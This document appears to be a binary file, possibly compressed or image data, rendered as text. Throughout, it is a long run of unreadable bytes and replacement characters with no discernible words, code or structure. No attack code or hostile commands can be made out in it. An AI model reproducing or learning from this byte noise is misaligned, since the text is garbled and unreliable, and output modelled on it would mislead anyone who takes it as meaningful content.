g�4wtAt��7��k���{��~�A�A"B�A�!B��"B�!4�!�!B�A#4�!�  �zA���D+���������K@+�zK��? A8�$��"ĎL$Ƌ�(�BV	��'�X��pv�WƎGJ'��tJ��������p�J'4BL�#rBL�!��$d�(��!�)#��������XE�dEVd�U+L/��TH�wE)M:�R��A��7��������{��~�A�!���!B�AB#BBBB�A4B�����ÿ��2 re �_ �����{$� 4�|%��v���c��#Y�|�̣��sv���$�p�Ƌ<K���DNĎ��$���'D"��N�!;�#�N!W��8�JD��!���7N��A�v�&�`ѝ~VdEV�U,����n�SXL[�27P��ڸ�/7�����~��{�A�A�"�A�AB�!�!�A4�!�!��7B�A@  !� � ,    �� � �T��̙���3��}H�(�	�$H� $���*��������8�Rƿ�4X��Y����2pi2%e��C$�J�%�'R�L)�iʧ.���4(Ƨ����K�U�x˳g�$]ubk�혎g/����ù_���k�lX/�9Cx
�!�(V�W,݄�f\wg�,dG�#Xo�ϙ7?��(�!ќS��7�������Sٜ�˦vm�{%��=�M�ҦO�&=�9rG��;�]���9k?�P ������X�%�����k$$M]��eJ3=��)Um��A�D�%�TM,�ԔKLI�@YuXZ��P���UZC��{S�e�c��zy}�vXx�u�E]3B��j�hO6��h�-4Zi�m��i9���BM���Ѷq�u4�bP�u[g�wi�}��s�5�Is��&t�[m��Vܕ]��EUEhUzލ��a.x�%�t�M7�w M�-�^>QQNEu ��V�`N�)!�b��Df�_J�E�[��y������V���WBōu��"��)�j�f��>���]��OvD#��Ǔ�'�m_��%��jf�����͚ɦtg�Y�`Rd����dv��&�SX���
T _�(-�(T�1�)j	��g)�@��*�$�
:�qME���v�oXTX�\�\�c~94�����g%21�<�\Vz&�ۖ�����CI��]0;9����#��5V�B*��b׾��_W�ƪ��uY��e�pU�M.�lv��OE�m��a��GJ�fZ�rެ+�����(�#l ���5؟�M�0�MEM
��8'����Ē�.h\z�DAd��$��X �U�m̚r���8V�1q�X�隷��bosV�Ca4��*��nM��*��>��ky{���ql[b=���S'cd��vu��ܔ���I�����ך���^h���M�S��z������~T��
NJ��
�de�%tGaTL7NyEdtԣh��b%�d��H�dŕ��.fс}.㖉�,+�
����6�-�';��K�="�og=LR�-�})7N{�n����\�6~�۰�f$5m+%bC�p����9kn�z���u\	bL�J_�H�0s���^�מ�=؀~�B����R!�QV�$#�ea���}6���+G�XU2�L�K�{ �}2h��c���ܥ�XKs��:&�1Y��Zv��p���#� wF��5ɌV$���5�`����RGcF�a�Bڒ��W,b	]�i��s�3��3y�����'��p"J����D��N+ �x�%�������ʗdaKW���.Q��)uX��%%�D�}:41=�ET�
Z�QMD=tɓ�E�Se��[r�*�UL'M���f�; ��j�O�ΧE�q�/��^�^��mI����7'ݱnCJ���(M�U^ۑDW���2�{�褘;1�q�S�)O�lD0{�$z�L�0��ب6:3�%�S"�����@t
���|�R�n�)��a�B�8N򦁫,� ���^o�4��_;6\�e�M���65�q�t5�p�6F$�K�L2�8�ֿ�E�:���&>1�:��~u;��S��	��J;*��!PS@�r9�^��q���X�� c��hb�Y�Y첖
)I_�k�?�����B�Yեb�tm%KK����ȏ�f8I5���l��\eQQmU�\4<'��8��i&l�E�6�);i�b��������+vG�.*�~ҙ��WIJ
���xy)�~�`�P�SL"e���_��鿔6ؒQNa\P�׊��(c�J�K���P�d����R����h��}�E�"O=����
g�+޽���17[�$$�ȬLj��3֎4��d7�q8˵ts��\$OםEv��Ȋ:f'L�3L6�(���$��	� �T?%�K%&h�iS�Z�A��?>�meT\yYk���k�&�$�Y�.�U⫳C���ͮ�`VM�����t���ŧ��.>!چeOay�w�O(�ղ�1�ikR�t-��ڍx��)�v�ڝs�W����O�<L�0�	&���0JʜZ��*t^A�5	@�R������	��>Ѽ� �U��J��� "G �	oy<k�AO�Y*4����ƓͶ����[h���]d;,`
������N�&��x�n�j��m�	���pf���a_��f�v.���+�^-
��&L�8�R�l^c
A*�9�3|�`�8��G���E��	x���� UNa��`�K��u2ݐ�N ۩̑L ��}JW1䃝O���g]8��n=�����YY��*Ŋ���c�V�e=	}���l;���=\�i��ܢ7uNG���.Z�VVC^�q]��j�Np��%dPЀ�X�G!�b60� 8Wl��z5I��/>�v+�2��XMWt��r+$t(W�QpuAEA^*�U �6C�'�X��6o��uFW"�h�3suf/dLtVtRh��>�7\��x}a81��vibSqvs���Gc�U&f�q�S?XE&�Ն�P p �A��y�0|�W�gsZ�s
 ��k���B�8#*�"gq`Q�Q��)6�*6@+gQb:�"|���,�G,ȁ20b�S�T��<3'oR�Z����!��i�-�1�S�h��#N�F9�&p"6v,R5q��>��\��5��cؔbnB%a5�p8O��u�d7V  w�����X&�_1dv:CgmU����J�E'I�cM +AP2��sz���|$�"�� .8^.�;��Q�7ao�']�le�2E�3R�D0=5Z#F�O��L&�Z�AxG���w�V��XW.F1�FTSj47{�cuj��%�~���y���%7�#?z#7�1V@� �vj�W?#"���z���%�y�Ǐ��w}�+�Ȗl�F7	�"��"|!�	�~yO�	i2�22:�ry�Y�A�YT0�Dfa�`3@��bpQAs.�p��D�6�U��c6z$M�t���!S8'a���,�Xd�26jC6�x�ryY7݂j��d�9�����p����CA@8+�iz������m{2zcז��Q��u�IR1�D��f.h�K�W(�9G���Y��QS1��iK%	���GI�6f_�eB�<KRM��Oc�@�!�����Gɵ�CD[Z��e�\t�>�5��sh�j�%��9�g>{��y���yx�����H��`#6�*�Ć �	A�	��#v��+Z�a1��.7�MJ:3�`���S0�Q%@���9Q���o�3<�����Q�uvo9�I}���&�z1��$���T��}¨6?>|�M��~mY[2j���D)V�>�!���7M�~�S cU	�I?uG7w8阀%�Iru��0��\)�*z{�'+�M�lp�����O
z�	X�v4p�����1@ &3�(D��5�r@E�uͺB�*��DZ��sGIDQ���֋~��uU
�g��xz/��i|�q∌OsC�$=j�W�?�MSR��zU�*%A�tP!SLc9� ��
�̧Y_p+�CX��(H�(4�0S*�fu�s� C��z0@A�p3t<(31Ԭ�c����K��`�P�t�&I�A):4H`�$�3��S�5j��H[�6Rc��E�(q�/�R��F{Ȃp�i��Ew�
G�XyΒx?g�x�y�A�tP���`0��W����w�M�I��3�8:Mڀ�^!��_'0���ˈA��HsR�R";tBf4�!D@�Gm:p��'���>�q'�}V����\�qi�J~W���x��H���;�Y>g%F�N[ry�u�� 
xF���x��.����5�W��H�Ps�^	�$%��[eg�O��逼�)�rL�P�"i�R��Vȶ:��-�2ъJ��f��)'�'`�ZP6��/P��
K��gwf�uF�Ez,3٨>\J�\-���'j̛�
���9/��|ǔ��b/�1]��U���.z��[�.�� �e��Zl:G��k0~h(L�'�FKI�C?�9�6���7ZP�
zk)D\A
b9��jD�kJ�/C���q_��l>soV����fDǤ<\���3��,S8&���U9�S��4\ʵ��2�'Fx����}�6ޔ��
qkd��(�熸!%ȹ��i�1��m;�*�O���Î�25k� 	��ZC�A�h�}x���l�:�E!h�H<WʪU�]���r��{��:��2\�9,�r:�8�Ǻ �u��vqD���Ao�Ǚ�)W��"\��T�e���E�u4�����F��:����ʤ��T�5l�.�e��s/��K�˻��3
�R)Ѱ�H.aA�Ԅ4D�7;�d����k��k�a<�	�f�d�0g�LQs�d�X�.C9{�{;��R�_L���)�j��̋ZR�H���EP4��Ų��U��W� �bks���iv�$⊔X��IiѾ�5V�'��E|�k��nk�$}�[� ���Z�M�;4�S�W��~�r}��ӈ��(P1aQC��Q��touB5�z��2II�4e�����;i���J�!.3�C-�Z4^T���?OHpSh�)F�ľ�h���U���͌}c.���`�;Xurw�����}��K�/z�$]�z�l�$��۾}�n�ۣ�k��m��]����� po?��r� ��t|l�.�2��C�Bә셟�]�(����̼�*c�ۑx�S-)��$>تay�7��r�8��pq�^�]�YU�Wo
�x�W)k�Q���&��{P������Jl��}�읇����L �&�/��)ĉ���}���[��K�
n)�Ϝ9 %����Pu�4��C���ri���笣��\C�S�	EZ��CZ��ě���	*�ٍܔ��H���O�����-B~6W.��阗jH�=å�J>�P�N>�Ӌ�J\ �L���9�s^�*�&�=�/�;�'c��d��e��_���_���F�.3�)s��t;�D�žH�&;���b��v���;$9h��,��iq��n�b8�D�K؃�\Q���+Wx�h��D5�jX;��G���-�,�"�Nˁm�������Y8K#%ɸ:Z@�:Y:�Ǟ��̞t_!��ZX%���G珢�Ap�)c(�[���ήzڏr�6���<�6�Ց[D�$!�5�K�JW29��f}cg���5`��rꘖ��ی)OɆ��%w-ɜ�,�&�^��K ���K,�[�爇9AH�7{���C�9�*8)7Q��܇:�e{��|��|f�Ȟ-1�>@0�J��3ؾ��L��+S-�Y�*�1�LiӃ����v�Aǒz�SU���g`Z��|:� �h�c�&��S�%��6oRzP;m0�toı����G|�����N��黏B��F��
EխW����A�C�$��_.� �m��T0�
.Jx������N��1$�C1S�`�� A�L�B�#�S���BF�!��diУ�l<fq9SeǙU��lr�D�A��tc0��9I����q�S�5�"5j�闝7E*L�{��!�4&ӫ��zu#��$�����T���:M�6�{Ư�;^ڈ!,��a[el�@cő�<Y2�H�@B��
O�&�2�i�:��AC���:��k-����=p؀��K��͚6l�8:�=D6k��s����E%��BEƉ��	Bƈ�
"TH��L�+q%�*^p��>G���"�)���"��X�⟇�I���ꬽ��� �ꮱ�PK" ��H����K)Q��@�^*���k�O���/�"�10°��
*2l��c�1ǈT��"�l3������+�����c͵׊;�6������@����50][��"V�S�֨����#H��l�
�$|�a�,"�h8���6=KT�&Vz*�\�/����C�I�P��@&��R����R6�:����r�&��p�,�BB#���uV��-��zU�)��h��+�K�+����G �8�H![2p��L��2{���h@^*�@K>�N;��!���Lߨ���6���$�����纴���+>)`�����!���"B(��6V��_�������e@iT�6��ږ$
�T2��P&U]��%^5�ƣNl��j9��C���4�ij��B�R�yפA
u�=�=6E�ފ/7��Tۉ���.z�B�pѝ��!-+�*qõ�2u��lp(� �5������6�o#��N89MG�a�Vs(er�����3i�����#$�M��u3<�G/�a����WQn>�~Z(�]��*�bnhD�dm�WZ�o�V���F�|=�e韇��S|�1����̆���?��f,��vn ���\!�L,1������/1���4�za`MX�UTp���t��zzC��!��2��Z���9�D>:8���3�,
=���b�1��M1~R��iNPJj ���P�fC���$�S���Z�W��,k@D+ڵb���E& �����>$&�,�3������sPD��H	o'��ۤ@�������@@�n` IH�2P�L���1F����z���D8ġ�O`�׼�s�H
�%���50�XuT����PӁ������ dw����e+eE(T���,U�c
�Ȇ�%ʩ�C��WV����݌+2PR����JDc�K���^��V�!J3��F4f�#z��"8�lb�<�X��6"(�~F0� �����1$�yH�"3�0�H�|�9_��P�%��M�Ta��4��5a�@a�.��=��N4�A�,�z`!\B�j�'MA)��zTd"5UʴZ�R-h
9T�PB��e%#5�Ǘ����ZR�H�\���d�6��E���C��5"��2e�Z�:"6�-
kȃ�\��B#�X���t�F�Qr4N\Th4I���@=y�/����b���LR��=�6Yo�@���*Tf��,��w�\���N�u,P�K���[m��h��j1S�*�D譺��7���z1��,�Fj��9�Q�I	�2�U@|�u��`$�W���A�((A	e�B���:�H]�a Q�&�\��e�_��>��n�����+�E�9�=���j�l�C���u��&���0����-�����7+T��C�6"�E�������e�Ej%gu�kÝm�&8c�KZ�M���j��m�Uo����b`����'"?
�k"�������(,6 	�[b�Q @V�u��2��Tn$��(s�D��O���}�I��#�	e�G��f��S	}ٺ��J4H�b��.m�w�T2�%BĬ��KH=���	5�<�ARէ�L�BwARF3����uY|\�rV��)���Yx�D5A���Ԯ=����_�ؿ�w���+XF��e���D\�����h� � �jK�_�Y�y�%�}����N�d�Z���42�(.3ѩ����h?ږ��eؽ�#�*B�Ĕ�>����d ceǎ�p�e��)�򮙧��i����vv��D�,݉sE�M����
�����*!�����"����fȁ��a4e>����R��ԙ�<`��&�T&�D�$|�)vB���u���|�Y���P�%�g�dkJ��9��.\ا�"�fU��)����`��:;�N��{x� �(�B�jX��z����Ų>y6�sX#)�~�;f���B�Ѕ�]�kg������+���4��w���p�l�H TV�54nč�Z�%[B��b��� �L���B��;�͓�윶���
�Ly�23�$���ɏ��j�+r����ȉ)���c�г!��
��Y�z�`9y�"�i'��"$r���>8���Z7�8���3z�B[� ;?���Ƙ�A���K���?s)�!���ӿٱ.�L!���+!@{Q���I����b��Q�^*���
�<��׀!�`��O�a�4���9���)8��1�:a�.�1+���� ����R�ʞ0�*(��H��y�监g�9A����3@ ; �B*��-,Fc�-4�|K0��+Á;4&i��қ�c8� ���r1=ٍ� q�;4��C� � 9�ZGS��V�]��c)�q�MKO
��
٨
9�pJAS�D��K٪��"aA�V)��c*�:��"'"��:����2[�i���^l�7�'�8��F�{I�;Fd�ɶۛ��r���ƛ\�1\��IC%1�8��S;��1�ʑ�� 
��;<����X��|�%������h���������ͳZ"��IIiջ��Ȯ����&.�&��(��P4E��A��ʮ��a�K�l���N��4�E�[2�x=�اm)��F)���t���I.��dM�M2�B�4�L�S�A�Ft�3$���;�;�zʧ����*�Mj@�D9tD�@,Y ܀%Э�@��� �P<<\��Cut]���334[�33��	A�,:��6j��J
X�����-�J��İ	Io2L�X�� �u�9��iI*�L����\P����3���I�"�/L���$�;l���M�ѱ�
��x��G�-�ؤ��[�Y�1��*�����*آ!�j@�c�� ��L��S�	�ҏ'�
��*&�D3��=�4O�Īã�-��/�K�:� AhRwZ��9`�;P��K���L{�L�d�u��M�s?0<���	+4�x����P������!M,�BQ�J�ɀ�*������$ȀϨ �"UT� S��51��!��r�˚������DR�PR��ܫA��	��&<q޼�V�&����6�"'��"k��ݓ�I���0h)3���3H/A���:���4H�#�2�{S�M�tP��P�S͝|?��I ⛅�;�D��3�h H�+�_)Q��􌨌JL�%��hNL�)4��q� ���h��� �� �-Y���� �EUT�)6��5�업a����1��AL�BA/"��!�I� [�.�c�Eo3W��0B�*�%����6�=�/�P�9�Sum�ˁw�Wy][�E��TM/8��W~��G3 �#��U8�0TG[Ԅ+��3&`�=	G	���5ɀ�TVe�q\\�] ` Ϙ� ٔEY���	XY�]\�]Y�T��ѐ��&�&�RVU�d=Oc@����I.A��*�R9��aH��֪=��H�����Z/���[=�E�#�t-�3󻂴m[�I@U�>�[�4��	���w�܎�\�M 8 ��(!Y8�Q�A�9���������Q��-��%`�UU�Ť��� � ����x`��5�`�[������E��<�������f�OL��� Y�<zL��RGᡪ"#�+
�f�1:ӯ�	:�$>���:��`�B;(�uI;e�����5��s�����v����TN+)ˍ���]���,m�*����x��E��=�TU�e��W5��hB&d8�B6dDN�Df����a;�%sD	�NN9�eY�Ch��kݬ	�ꑮ��F<��"�4��b�k#����~�c�V4[#֫��ZH��m7�	,�b0�b+�b,�зU?�s�� ���5�����I�0p��y��Eʿ
��˵�:K�<��=Y���S� �Z%d�� �@�#�8;�3��x����/=dGf����M����3��-Z��^	����Anڲ*�T�U���H�("��ڦ͙4�'R�l�p�گ�\�e$�^�{��;�a��b�W�Ff��P|��C���(ʪ��Z�~骩�-2�Ӑ�� H H��0���ZJ0gt~�06٨�T�����Я}>�4(���>�a��&о�k�~�k�>d�I�[����U��:�d�^�*�6u�`:��H<T^&�t�L:p�*�����~��Y�d�#~ޛFb@Ⱦ'��)���y��b�e&�	����z���`'t��K_��xX	�jʺ0��5�<6�t� XQ�f��/~>���8��Ⱦ;Xo����vo�v�6ho�־# �&����V���V"�.A��q�>^$>��]����Ě�Hs��.´�v�ו�!ztҫ/��7�o��`�>a����m�������4j?u�n�_1�� ֖i�^�q������j�_��rD���JEђ=ٴހ@��}��$0o����������r0�r�F�v�"�o�z�QQ���ix�j�6Q��D�?Z钽A!�hVV�Oƀ
�=ir�����\��qgo���;
��m��j~=j�kfE�f�\��%�E����B�$R�B�ߠ������~r�c	��뽞o_s@�^avbo1s��rv;�hQkk�H��aA/�s8�.h���qV.B�h�ꨶ���j����#�'pu�&$�̔B�L*�t{����	u��8 �ͩG��Ȧ��&��a����(ǋb�Z��q� �U�x������`��c.��G F���Oy�/��7���u����<��`&��,6�vO������Y'=�UyV��D�PE.��Nް!����3`��9�#-hI��{�t|O�e~��]�h��+"���U��nO��摐!��`Lb���u� ��/�����^1Oy�G|H ��ŏ|ǟ���|ʟ|�x�hya�^�8o�g�^��f��UwEr׽��5Mu�8֙��Г�hj��x:�Mt���	�Ʋ��J���w�3���ױ������i*�I����q�l
s:���tr��yn�x.]��
~��x,��ˇ�Lxȗ�ǯ�ʇ|�w�ǧH �� z���?�
�Y��a�6X�9R��8|p̸1ɔ,n"Yg�:dΌ��%�˘0�0Ib��̗���ܨ��A�ApА�/c$0�}�ɓI��n⌙�$HR�SW��&Μ�{����$�*m��a�e"��q���宔0y�^������&��0� ������  XPa�6p��u,�C�6�vdz�/8ki�ѣ�3W�di;m�!2Jp��{�
(� AÅ!��h�#T䈹�0�쐶s'��;w����7h�{��r(Pa��_��NĈn��q�Hu&ZI'��BO9�N5ݔ�Q�Q	^U�.dRP��+ф�Rc�V�V���b���Y�(��q�\qǎDH�^Z�%`EfdaI
�b�9� HV����O0}�i]v�KIt4��O��K&j�bLO�ԃ#p��?�eP����?$�pCDD7ݍw�'�ܕG�x�
ޣ�E�($�m��z�i��C݇_X1��٨_(bJ.���5�:+�L��kYնӅ2h�SM���S�U%kMm�W+���JK���A��RQ�v�WZ 9.�J�;�bL䤔�0eXYb:¥����KO�pj�=p4�M5���Ϊ(�E6�C	#x�Aw7��]�&� C�DĕGD�:��x���褍j����.�\�{�U�PB��א�b�w�?�Y��g���B9+�[�Vn�t0����S��&=lUO�l�!�o�φ��hS�br]q��-�Y.���� ���	T���5�Y��VRI1�qFn>l�����K��6W;AT.@|�rr��yAt�q�ҽ%� &S��'�Y��ˑ��]�7�>^���Li��X�����PDoUTQDO��JZ�H�P}(��-e�Z��o��U:�_�l�����-�Wf�G (���zDO�%@�i/E:�̕�*I\W`R���T@^#��O�ĸ|�YU��
B,�-0���h��%��\Q`1x�s� �,V>u�1��Lf� *wؙB��DM�#��]�(��/R-s����	�(���b�p4;�d�Z�:�֒6�Q-|b�^�V$G�!�+r\��Ւ[E���ۊ��G���G�
��&.:�n�ACa���421 h� 09���N3YJ\i8�82�FL�f� =�03�Q���,�$��3�!�(��;�����<�P!�C\Hxpg�#�wR45щ'Rf�t��`f��AS�Z��v�y�/*$?�aB`��/L%�.LcˇG��i��fŴ[��~�Z��=$�g:����E	��|(a)Q���o�q� �����	Z!I(G3�šf
�#
�8S�*�oF�(�Ka��t�Ӕ�%SǺ^�� Asb������	�2����h��Ѽ�S���(B�����8�.n�e߬T|�3��'��$C��)˘t�a���	��E�`%VQik��;�џrL��p4��4zs����غA��
l�^����l�2�+��A/�f�.S�N%�$���pD)f�Z��-W�r�$6��	Guñ@ƒ��� �kC���M�fǈM<�'��ԨV�����3��\�j��-c&v�I��9�y<ZU8X����^+��z�ud������(([[�z��%�T���K�J�%$ԁ�=pD%4����(f<�,P�t���ʈzu�Q���\�Ly��2t����yy=���]t�
\r"� �$�˒���w��*t�˻���I<�U��D��>;.�7��?VR� ҟ_�����T��^̈́O����Y�PWbU�:2�Zj���@��H\
�K��g��
�ׂ��i���:I�F�/��˦���a��S�CI;Q�-��݀�j�b
�2́�[Td���=Ν��zMX��w�p"u�Ȼ��R��ԯ��][���@A�ʐcq������V5��W!�T�Ť2%�Cw�oRp�������%QHXy�6�
ջQ��H;CA�~�sc����R2���� �y �J� �6�8'��SA�I�W*�0��8�)*�lY���im�s�	��!�Df��5��T.��
��X��=��������v*�/�E��G�5COBº�3�F�s�Ts_h��L�Hߩ��C��#��ߤ�}�������#�r�V�z�- �H~���	ɼ������P $@���KA���!��_O\p�+%��� f��ͯV>�i��Ӄ�nN ��4r�_�=�1e����B�*�����ޜ�H�}�m��#�<�X^�K�m$!��C����6=�	c�|7C����Cu}��g"[��}��<T_-U�m����P���/y����^�������)��[�q����)��FI�M ��L�+ª��$��&��,�H&D�켅�QD@�	���G�ƘdF��Ӫٞ��\�׫���^�1I��؏)[�qӮuѱ1��{ ���GY����Q^���L���y������R�_�8K����pō�A����_������E��` 
`^���F�쁅ňi D�8��p�GL�i`�#�L���N\��� ��Z
�D ƐZx@�i��v�G�=հ�X��`��Z�!Y+"�����ax����X!��-���q�>]¼�{�ON,����i��0�y�׸�h���@�]���$�ݥc�����a�� ���	d�H��A�(ڢ1�?�� ��U���]H�I8�n��dº��Z���@�p��	�I�8 (N@r�	��ySW�"Q��^���Y�� �,����)!�؎��1%�*@�CiOP!3v��<�z)e���e�Y��6�O��a ��A��!c���_�����#	 ��!Z�T�#hpV!?�K@���iF充h d)��$����Cf�Dz�	蒊i��`LG�@�����.6Wt_r��K��/���f6����$2[�$�15߲=�	���L�0��U��&\��8�5~T�I����ĀB�ȞI&�:nsFA::':�c���;B�Y�%�)�>:xA�$A6���!p�!|�
%Cz \X�� ��&�'��(�8�vXO�$+����Vf��bgΤ�(O΢�xfN
�ѭZδ�j���
�FELh�m�Wm�&VhY�e��;i�@�PJD� ���]��#��s�h�*	uΡ�Y'ࡥ�$�����n�P=���A�F�$�)� x uӵd�'�֝Ч}N�/�`)p�'d6��\,ʜ�Ѥ�فΩK"h��"�U7�|�&��)���A��Z�hQ��3�y1��JJc���x��D("�(A�A�����j�A�Y��a�nb�� ����1dyVڭ��])�aA�p)x@d���
^@��YG���^�bW���K�f��-򍂊�,����M�ړ9_�
��v�X�b����Gk1j�-L4����Z���f㾠H�qa+Y*țp�p�sv�HRs��8'�����u�jZ��H��X�k�y�$0����#� �B���DP�C��U� 	p 	X�/]����S�`��ޢO�5f���-�a&��iҺd�!�*�Ѕf.��jf�$$��h6���GD����D[d���Ӕ��׉���H�pNx�׮�V~*t�c�6�Êj����*�!i��YDg��Y��I�OQD.0E�q^B��$�G#`� �H�N�G �|�Nt@�� �l�r��oS�6롐�I�6���+�d�)�t�Ծ��V�����b�F�.V���.�X�^�lx�u�-K��ՄҾ�+?��TP,I�]x*������s:���$���.�v�[f�!���I�G���$$RZ)�+@DD����ħ	�@�ҧ�z�FZ@�	�g�0���.+Fk�����Ͻd�(3���☵-����d�	��W�iA�ڧ��} ETȒ~!�xP�a�Zm|���L�x�۔/rF��6g:�o��m<�h1�Ư}1d)�n?��!�E�^H���T�x�Ϫ��#����������fK|��~imnM@0 ("+� t ���SE�T}pFr
+��ZW��0q��
�p�&-.b�-Dy�0-�\uJB�޺TA�e��Q&��c�f�����؆?:����ޟª��A�b����o���G3�n�?~��ef�Z-^��ʮlr�8��D P�@�nr�'�!s�n�����s�d��B��Z�^�(�d&W�
��z��&Q'0�4��4IU�$�r
��y8�@��������[�ӆ�Y��L�h�p���ҋ�J81E�/sv���4s��2+s3	�44Ks�"�PE�Ŗ�@VH�n^#�"Dl.�ζ��|� ��Wrꂢ$r��.=c�T�LBGr��󭑫@������4�t�����D�5C���Et�A$�ʄ��z
��kۑ�Tԩ�	���Ea���TOT��"�l�}6X��N�jO��u�+no��	�Pf�@��O�'_��Bl�U��U�g	�1Wc�W�l����NG�-��'Z�)�tAcǭ͚�J2vs�R�j�ӲuZ'�B��BG�?���`�C#�a}�tZ�O��_����Ǣ��-E;́��H��hM6�6�N��>�i#3j`݈�j�A_��F	�GMXߋZ` �jDt� �x�a� :k�:G�2Gv�XwY��z�����-tu4]��u������o�O��4�LC+�G)_tTQ�E�y�BP�b:�� �� R�DhY� ��hL��ϼM�,�[����_@쑠���/�^���MB5ӄá؇���?���Z�˒L�"�\��p��A�WӸ�5H̾n=;7g��}�(�B�����'()0h`c��۩���3�5�MUvW�t��{���4w�-��*���$����z�.so�?�Hl馂�M��9�Rq���Yg�X��:�ߋ�"��ܕdP>*�ũRYˤSG�[5�(��o��{�'�,��<c��27��"m>��,y�3m��5�Jn�\�d�;-����|y�y�Z{#!z#{FW�_�ō��Ϡ4�ɒ�Q�tټz��$LPl4�E�(����칞�;�G8P#P4߅��?ƻLL�"[&�)�'d�
����b��� rt���
��	�`֎��0���R����v+���5~�gw���'>\/9$�|B�3B���*��{��˗��������s�֒�q�������A�a�;��;ӟ{�K=�W�P?Nn���p�^*������V�{���v:��/%f!' (�C�b��̙��s����>�:�W|�����v���.">�k�bu5t��J��w��J_a��l~���$E��(���$L�xq��ߙ/_� ,h�_�*!F��͔�X�!"EJ�2)�\)��+h���r3
Μ:����S�͘3��4s�h�7K�6u��i$6Nx�pu�)uu�:��k)At �)y�H9y��q+�J"@n� ��
{� A��:xh���w�0j�$ɓ5Q�\�Q��6�����Q�S��%�4�ӡC��U��gX�f�vM�4lݸy{b���oܺm��|y(�A{����&ќYS:s'F��?��]r䲌۔//���C.\�1K��c<S�8��Ɖ�7�(�����%Tr�(�|�i'�Z�)��J0�
���7|p��<���p�+���EQ$/�:B
%P�b�Aܢ�
%貫����/�� `@�
1�2�"�,9�4c��܊��,y�-��d{�0��m�/I9�L��T��+�{��N4	E���,�<������;��k�P��S�!,�С���O���`M!��{ґ�(	������	#��T�2\u�F�`e��,�(��Y	��6<	F���-��h�G'X�� � Z8��$�l�P@��,��:C�58��Җ�n�6���M2���5�$�]u�T�9�SJ>��l�=���:m�.�������;h�!��҈,��Z��/���P�$���a%P���*UTM��(Vefj0 ��)Ș����CD$�N����I��c�Ջ٨�$�j7U�Pl��O;9kι�P!][p1m*˶wݶ�=�ͷkN͸�ME�|��\��OH����n���cس�z�̇��k�=/$��"����RL�T������R>�ԖU�y��� �t�U��z�ʳRq�$�����Ҡ�idC�QY��Zv�!7 �������l��6J�%����>�^�����_#;]0�f�X�7�����_���>�oC�<��+<POy�p� �8`���@��d �G2�nD>��ǚ :��@�:�LP����er�JZ�*	����&6�C�C,�҃�H�驥F��\�`<��Ey�i^�.@� FIK�������h⊡s��6���f�S��f�y�F}i�[������k�S(�E������ "����Ѓ� ���?�3	���	�i��:G�D�*t2�LJ�����BR�R�PJS��B#Qx�ە"h:�aq� �$E4���<%F�{�����C1�IT�Vr�=�u1|`���&��q|�9_���t�эz��dG:�fp�##��G@&��� �|��#�� ��A#2f�3	Ik�P��aSF+Y�jR������D[֔S��O1+og���*;���`����X肎`��Hy�e���H+D�֐��n)ӊ���؜�
h�i�Ӭ������o6���ܶIUp���SjF3|yt�S����v�u�`� ���l�
���"VOjd?q�@-��F� 2��49��u2e+��(AIʋ^4�K�Oj�ʮ�,Y �yؒb��X.A. �g�%04��0@L�%	R�[�(�:N�{r�ꛨ��ޮ͚Re[�(��Ѝ�W�j��:6��&pɽce��?v�(��X+ �;�"U(]!�}.$�U�B4��<R=$�=����A�%�b{��:6Cv�B)��`��<;DG_�C�N1myL�����4�i�a�^ Z-P�N#�5�=�z`g��]q�q�&���.mj	��Dnqc�5�)������N*�1:�2�uՊ�w:�1���H�/ ��e��:*�NF�z�k�w���/F`�y�]X���:�,J��$���tW0�0i�5SO�75�	r��s���L�j?9�4�1�5�T1�cb*��hcz���j�*pw+?r.W9e����[�S��u�w���'=^�����9�"Q��)����WFJ!�����9��r�|�n�9eH��P��1x�9lQ�N����2�H��X��^�u���_[�EڧU�r�|ig���U.o��T�YgDuo�s7rI��p�^��[kv���j�5�W��G���^���f�u��єIb�2 �%����!��kc��ۆ쀽�m98��VK�l����N�[�m#��%��pM�h� =�i�)�u����ؼ'd��6~�����3��+8���.��i�̼��'	��:�N~2 Vq�6��b�$E`)�S��L8KӔ �W�T�z�g:��.D�KچK �κ����K�e�UO��0�#r�Y!FL�oIOų&rt�d\�!��]�R��5}���6��{�����m��>�a�b悫�.|�E�]�',<KJ�Ŋ�: 6�Ü@�߳(�dl��z�hB�FO۶�)>��V�
.A^OV!�"hR$�8��0!noڠ����.�m�@LZ��dŐ��l�ZO6m}��l��ռ��6R��J��M"�]��������� �	���C��p�/���*0�� �B�!����@�˟�#�*��4��:�@��'� �R+�BX�e�����>�� A2aJA�"e���F
�F��X� b�.x���oY��H�����i�[^���Ӹ
�ΩM~�3Z���~��n��iK�j����JQȞPJZl
ׯ
����*af���#�P� ""(�+=�h�e�BP������&*�@�$'Xh/a;V�YAq�E�3fa,~MIB�
ݢ�Y��bʗ*qߎd� ��,�ҲGJP�O:M�T1�zP����H�T�\�o^V	���0N	��;ro�P���Q����PL<����h��� b���/o��-�@
��'�� ʿ��Iiܖb�z"'FG�V���q�J!��*'�3>
k�F@0 0z �H`: � @j�%B``@��oa��̯ qP��gI�\���N��K��h��#U��&r�bq#/�1��i$A�$����c��k��@d���bjْ�!������'������ ���(ހƍ�R�%����1X����2�bb��q�j/x�����8 �旄)�r�"L�.�n���j���/}pL@�JR��S}��>��0��~L���#3{�שׁ��%�0�P��3y�3�Ji�3B�E�wBf5�T�0�@	&�@6gD�l&,�n�ƭ�W%F���r�A9c��A�a�v����+���ȲH�G&��*q��$��&������2�2�Ī�v��!%r5j�]<���(����.�}�I�dQ#�i�@�F���$A�N��-�1�($ a�0%�&Gs���Ba$C]�C�&�� � D��D,���`��(%:���`<!�R�S�A�ARU@*�6KQ���t
�fj/C��%�:K��J;q� '�vcK��,�K��!�Sɔ7�6��0���Z�d��P8��[!�� t~x�$K�2�A',�ؾk�� 4�V�!\�w�'=�QK�&^"�$��D�,���bS���2�V!��TQUR���b�A�JXtH���*�'@lʉ�W7�<$��������Ո���&^��K��>�e?y,[���gӄ[+N�3�"�Nx�B�2�]�s��6��+^k�V�!&"墎$T
B��n�Q�� G)�r6����Gxv�ܨ�/�2"Vb��b-v�6��^����F�GS��iB pu�#�;�D�J���4ɺf��s3m/�U/�E=��F�5�	nR�tS71�Ku��M+n�pIR�/���i��-�T��UI� (^�jR��b0gx���DF����� e��BtR�v��M���hn#T��T�!oՁo��|ɣ-J*�l�F� ��4qC�F�.�W[�-�4�Ύ�.� �L�N7f���3=��s�T�Vc8�4�x�#�g�N���M��>T@w�٩@4w�X}����7x�#�#��#k�v�k��7{�_��l%uz!K`���M9H!�+x�����C�8cAv4U�ao˷o�a-��.U4���W�D�c����؊�4��k0��[57��K�>sL�n�3?��t%�#X1��>}�?[�	ӏ
